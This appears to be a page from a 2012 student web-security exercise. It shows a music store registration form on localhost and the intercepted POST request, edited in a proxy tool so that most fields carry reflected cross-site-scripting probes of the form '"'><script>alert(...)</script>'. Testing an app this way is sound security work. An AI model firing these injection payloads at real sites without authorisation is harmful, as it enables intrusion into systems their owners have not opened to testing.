 Enter your name and contact information
Required *
First Name John *
Last Name Smith *
Email Address js@js.com *
Password password *
What is your favorite color green *
Company CSUEB
Address1 25800 Carlos Bee Boulevard *
Address2 25800 Carlos Bee Boulevard
City Hayward *
State CA *
Zip Code 94542 *
Country USA *
Credit card type Visa
Card number 1234 *
Expiration date (mm/yyyy) 01 / 2012
Continue
© Copyright 2012 Yuliana Martirosyan. All rights reserved.
Edit Request
Intercept requests : Intercept responses :
Parsed Raw
Host: localhost:8080
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.6; rv:11.0) Gecko/20100101 Firefox/11.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://localhost:8080/musicStoreUser/registration/displayUserRegistration
Cookie: JSESSIONID=8D162830A4C9121811B0CC0343346EF0
Content-Type: application/x-www-form-urlencoded
Content-length: 332
firstName=John"'><script>alert("firstName parameter is vulnerable")</script>
&lastName=Smith"'><script>alert("lastName parameter is vulnerable")</script>
&emailAddress=js@js.com"'><script>alert("emailAddress parameter is vulnerable")</script>
&password=password
&answer=green
&companyName=CSUEB"'><script>alert("companyName parameter is vulnerable")</script>
&address1=25800 Carlos Bee Boulevard"'><script>alert("address1 parameter is vulnerable")</script>
&address2=25800 Carlos Bee Boulevard"'><script>alert("address2 parameter is vulnerable")</script>
&city=Hayward"'><script>alert("city parameter is vulnerable")</script>
&state=CA"'><script>alert("state parameter is vulnerable")</script>
&zip=94542"'><script>alert("zip parameter is vulnerable")</script>
&country=USA"'><script>alert("country parameter is vulnerable")</script>
&creditCardType=Visa
&creditCardNumber=1234
&creditCardExpirationMonth=01
&creditCardExpirationYear=2012
Accept changes Cancel changes Abort request Cancel ALL intercepts